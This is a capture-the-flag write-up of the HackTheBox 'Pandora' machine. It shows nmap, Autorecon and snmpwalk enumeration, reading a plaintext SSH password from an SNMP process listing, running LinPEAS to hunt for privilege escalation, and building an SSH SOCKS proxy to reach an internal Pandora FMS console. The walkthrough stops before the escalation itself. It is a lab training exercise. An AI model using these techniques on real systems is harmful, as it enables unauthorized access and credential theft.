Pandora
![]()
Reconnaissance
Name: pandora.htb
Here is the first Nmap scan I did:
nmap -sV -sV -v -T4 -p- pandora.htb

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open  http    Apache httpd 2.4.41 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
As we can see nothing special was found besides an HTTP Apache server and a SSH server. All the other scans I did innitially like Gobuster and Nikto didn’t reveal anything either. Here is the website:
 As you can see
 panda.htb is mentioned. I tried using this domain but nothing changed… I also looked around the website and searched for suspicous things using the Burpsuite Proxy but didn’t find anything special. There was a contact form at the bottom of the site but id didn’t work either. I went through all the bullet points I noted down throughout my journey but nothing helped. The problem is I was looking at the “Website” bullet points I created and forgot to look at the “Recon” bullet points. With the help of those I would’ve done an UDP nmap scan and would’ve found the open SNMP port.
Since I forgot about that I searched for help online where I saw a tip to scan for UDP ports. I also found a new tool that seems to be very helpful, Autorecon. This tool runs a ton of scans simultaneously and saves the all output in a folder. I decided to run it and discovered the SNMP server.
An SNMP server exists to help administrators to manage the network. It has various functions like managing the settings on multiple routers at the same time. To communicate with an SNMP server you need to provide a community string which acts basically like a password. Since autorecon also runs nmap, nmap found out that the default string public seems to work. Because of that autorecon automatically retrieved and sorted all of the information from the SNMP server. You can also use a tool like Onesixtyone to Bruteforce the community string but in that case no other string was found.
Gaining Access
The information that Autorecon found was quite interesting. SNMP holds information about various things like hostnames, network settings and most importantly (for us) running processes. Here is a snippet from the udp_161_snmp-nmap.txt file inside the enumeration/pandora.htb/scans/udp161 directory.
# Nmap 7.92 scan initiated Sat May  7 09:17:49 2022 as: nmap -vv --reason -Pn -T4 -sU -sV -p 161 "--script=banner,(snmp* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" -oN /root/pandora/enumeration/pandora.htb/scans/udp161/udp_161_snmp-nmap.txt -oX /root/pandora/enumeration/pandora.htb/scans/udp161/xml/udp_161_snmp_nmap.xml pandora.htb

--------------------------------OUTPUT-OMITTED--------------------------------

PORT    STATE SERVICE REASON              VERSION
161/udp open  snmp    udp-response ttl 63 SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-processes:
|   815:
|     Name: cron
|     Path: /usr/sbin/CRON
|     Params: -f
|   824:
|     Name: sh
|     Path: /bin/sh
|     Params: -c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'
|   837:
|     Name: atd
|     Path: /usr/sbin/atd
|     Params: -f
|   838:
|     Name: snmpd
|     Path: /usr/sbin/snmpd
|     Params: -LOw -u Debian-snmp -g Debian-snmp -I -smux mteTrigger mteTriggerConf -f -p /run/snmpd.pid

--------------------------------OUTPUT-OMITTED--------------------------------

| snmp-interfaces:
|   lo
|     IP address: 127.0.0.1  Netmask: 255.0.0.0
|     Type: softwareLoopback  Speed: 10 Mbps
|     Status: up
|     Traffic stats: 799.11 Kb sent, 798.38 Kb received
|   VMware VMXNET3 Ethernet Controller
|     IP address: 10.10.11.136  Netmask: 255.255.254.0
|     MAC address: 00:50:56:b9:ee:fa (VMware)
|     Type: ethernetCsmacd  Speed: 4 Gbps
|     Status: up
|_    Traffic stats: 620.71 Mb sent, 40.60 Mb received
| snmp-info:
|   enterprise: net-snmp
|   engineIDFormat: unknown
|   engineIDData: 48fa95537765c36000000000
|   snmpEngineBoots: 30
|_  snmpEngineTime: 2h31m02s
| snmp-sysdescr: Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64
|_  System uptime: 2h31m2.36s (906236 timeticks)
| snmp-netstat:
|   TCP  0.0.0.0:22           0.0.0.0:0
|   TCP  10.10.11.136:43514   1.1.1.1:53
|   TCP  127.0.0.1:3306       0.0.0.0:0
|   TCP  127.0.0.53:53        0.0.0.0:0
|   UDP  0.0.0.0:161          *:*
|_  UDP  127.0.0.53:53        *:*
Service Info: Host: pandora
As you can see there is a very interesting process running with the PID 824. Trying to log into the SSH server with the username daniel with the password HotelBabylon23 works!
ssh daniel@pandora.htb
HotelBabylon23

daniel@pandora:~$
How did I find this?
When I first ran Autorecon I didn’t check the
scansdirectory and therefor didn’t see this process. I was experementing with SNMP RCE I found online. I also experimented with this script: SNMP Shell but in the end nothing worked because I had nowriteorcreatepermission with the community string I had. In the end when I inspected the whole SNMPWalk output I found the same process which is mentioned above. How to configure SNMPWalk and how to run it manually is explained below.
SNMPWalk
Before we move on I would like to explain how to use SNMPWalk. This tool can retrieve the SNMP OIDs and their values. Although Autorecon also runs SNMPWalk I just wanted how to show how to do it manually since it might be helpful someday. I showed the Nmap output from the Autorecon scan before but of course you would find the same information inside the SNMPWalk output in the enumeration/pandora.htb/scans/udp161 directory.
When we use SNMPWalk without any special preparation the ouput will have raw OIDs which are basically strings of numbers. If you don’t want to translate each of the strings follow those commands. First download the SNMP MIB files that have all the translations inside.
apt install snmp-mibs-downloaderThen edit the /etc/snmp/snmp.conf file to include mib +ALL. This will load all the MIBs you just downloaded
# As the snmp packages come without MIB files due to license reasons, loading
# of MIBs is disabled by default. If you added the MIBs you can reenable
# loading them by commenting out the following line.
mibs +ALL

# If you want to globally change where snmp libraries, commands and daemons
# look for MIBS, change the line below. Note you can set this for individual
# tools with the -M option or MIBDIRS environment variable.
#
# mibdirs /usr/share/snmp/mibs:/usr/share/snmp/mibs/iana:/usr/share/snmp/mibs/ietf
Now when you use SNMPWalk all the OIDs should be translated. Here is an example. We specify the community string with the -c option and since the SNMP version is 1 we use the -v1 option.
snmpwalk -c public pandora.htb -v1

SNMPv2-MIB::sysContact.0 = STRING: Daniel
SNMPv2-MIB::sysName.0 = STRING: pandora
SNMPv2-MIB::sysLocation.0 = STRING: Mississippi
SNMPv2-MIB::sysServices.0 = INTEGER: 72
SNMPv2-MIB::sysORLastChange.0 = Timeticks: (6) 0:00:00.06
.
.
.
Inside the output you will find the same process as we found before in the Nmap output.
After you log into the machine with the SSH credentials you found (daniel:HotelBabylon23) you should run LinPEAS. To do that I decided to copy it first with SCP.
scp linpeas.sh daniel@pandora.htb:linpeas.sh
Now on the victims machine make LinPEAS executable and run it. Here are the most interesting lines
chmod +x linpeas.sh

./linpeas.sh
╔══════════╣ SUID - Check easy privesc, exploits and write perms
╚ https://book.hacktricks.xyz/linux-unix/privilege-escalation#sudo-and-suid

-rwsr-xr-x 1 root root 163K Jan 19  2021 /usr/bin/sudo  --->  check_if_the_sudo_version_is_vulnerable
-rwsr-xr-x 1 root root 31K May 26  2021 /usr/bin/pkexec  --->  Linux4.10_to_5.1.17(CVE-2019-13272)/rhel_6(CVE-2011-1485)
-rwsr-xr-x 1 root root 84K Jul 14  2021 /usr/bin/chfn  --->  SuSE_9.3/10
-rwsr-xr-x 1 root root 44K Jul 14  2021 /usr/bin/newgrp  --->  HP-UX_10.20
-rwsr-xr-x 1 root root 87K Jul 14  2021 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 39K Jul 21  2020 /usr/bin/umount  --->  BSD/Linux(08-1996)
-rwsr-x--- 1 root matt 17K Dec  3 15:58 /usr/bin/pandora_backup (Unknown SUID binary)
Full LinPEAS Output
You can see the full LinPEAS output here.
You can see that the /usr/bin/pandora_backup binary might be interesting but we can’t inspect it right now since it is only accessable by the user matt and root.
-rwsr-x--- 1 root matt 16816 Dec 3 15:58 /usr/bin/pandora_backup*
So we clearly have to get access to user matt but how do we do that? I spent a long time searching for a way but in the end didn’t come up with anything… I looked into the .php and .sql files the /var/www directory but none of them had any credentials inside. After a long time I decided to seach for a writeup online. There I found out that there is a service running on this machine called Pandora FMS it is a monitoring software which is designed to be only accessible from the localhost IP address 127.0.0.1. This explains why I couldn’t access this service from my own machine. Looking back at the LinPEAS output, there was a mention of the pandora service inside the hosts - File.
╔══════════╣ Hostname, hosts and DNS
pandora
127.0.0.1 localhost.localdomain pandora.htb pandora.pandora.htb
127.0.1.1 pandora

::1     ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

nameserver 127.0.0.53
And sure enough curling the defualt Pandora FMS location from the victims machine clearly shows that the service is available.
curl 127.0.0.1/pandora_console
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>301 Moved Permanently</title>
</head><body>
<h1>Moved Permanently</h1>
<p>The document has moved <a href="http://127.0.0.1/pandora_console/">here</a>.</p>
<hr>
<address>Apache/2.4.41 (Ubuntu) Server at 127.0.0.1 Port 80</address>

</body></html>Since we can’t comfortably operate the admins interface from the terminal, this is the perfect time to create a SSH Proxy so that we can access Pandora FMS from our machine. To do that all we will need is SSH and the Firefox Browser extentsion FoxyProxy.
First we create a SOCKS5 SSH proxy using the -D option with the port we want the proxy to be listening on, I chose 9090 this time. The -N option is usefull for creating proxies since it prevents you from executing commands aka you will not get a shell and therefor can run the proxy in the background. For more info please read the Man page or the SSH note.
ssh -D 9090 -N daniel@pandora.htbNow we need to configure our browser to use this proxy, I will use the FoxyProxy extension for that. After you install the extions go into the options menu and click on the add button. Then fill it out like shown below.

